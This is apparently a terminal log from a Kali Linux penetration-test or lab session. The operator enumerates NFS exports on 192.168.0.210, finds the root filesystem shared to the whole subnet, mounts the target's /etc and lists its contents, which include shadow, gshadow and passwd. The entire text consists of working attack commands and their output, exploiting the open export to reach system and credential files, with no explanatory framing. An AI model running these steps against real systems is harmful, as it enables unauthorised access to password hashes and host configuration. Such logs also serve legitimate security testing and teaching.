 root@kali:~# mkdir /tmp/210
root@kali:~# showmount -e 192.168.0.210
Export list for 192.168.0.210:
/ 192.168.0.*
root@kali:~# mount -t nfs 192.168.0.210:/etc /tmp/210
root@kali:~# cd /tmp/210/
root@kali:/tmp/210# ls
acpi brltty.conf dhcp gnome-system-tools init libpaper.d mtab pnm2ppa.conf rcS.d
adduser.conf ca-certificates dictionaries-common groff init.d lightdm mtab.fuselock polkit-1 request-key.con
alternatives ca-certificates.conf dnsmasq.d group initramfs-tools lintianrc nanorc popularity-contest.conf request-key.d
anacrontab calendar doc-base group- inputrc locale.alias netconfig ppp resolv.conf
apache2 chatscripts dpkg grub.d insserv localtime network profile resolvconf
apm colord.conf drirc gshadow insserv.conf logcheck NetworkManager profile.d rmt
apparmor console-setup emacs gshadow- insserv.conf.d login.defs networks protocols rpc
apparmor.d cron.d environment gssapi_mech.conf iproute2 logrotate.conf newt pulse rsyslog.conf
apport cron.daily exports gtk-2.0 issue logrotate.d nsswitch.conf purple rsyslog.d
apt cron.hourly firefox gtk-3.0 issue.net lsb-release obex-data-server python samba
at-spi2 cron.monthly fonts gtkmathview kbd ltrace.conf opt python2.7 sane.d
avahi crontab fstab hdparm.conf kernel magic os-release python3 securetty
bash.bashrc cron.weekly fstab.d host.conf kernel-img.conf magic.mime pam.conf python3.4 security
bash_completion cups fuse.conf hostname kerneloops.conf mailcap pam.d rc0.d selinux
bash_completion.d cupshelpers gai.conf hosts ldap mailcap.order papersize rc1.d sensors3.conf
bindresvport.blacklist dbus-1 gconf hosts.allow ld.so.cache manpath.config passwd rc2.d sensors.d
blkid.conf debconf.conf gdb hosts.deny ld.so.conf mime.types passwd- rc3.d services
blkid.tab debian_version ghostscript hp ld.so.conf.d mke2fs.conf pcmcia rc4.d sgml
bluetooth default gimp idmapd.conf legal modprobe.d perl rc5.d shadow
brlapi.key deluser.conf gnome ifplugd libaudit.conf modules pki rc6.d shadow-
brltty depmod.d gnome-app-install iftab libnl-3 modules-load.d pm rc.local shells
root@kali:/tmp/210#
root@kali:/tmp/210#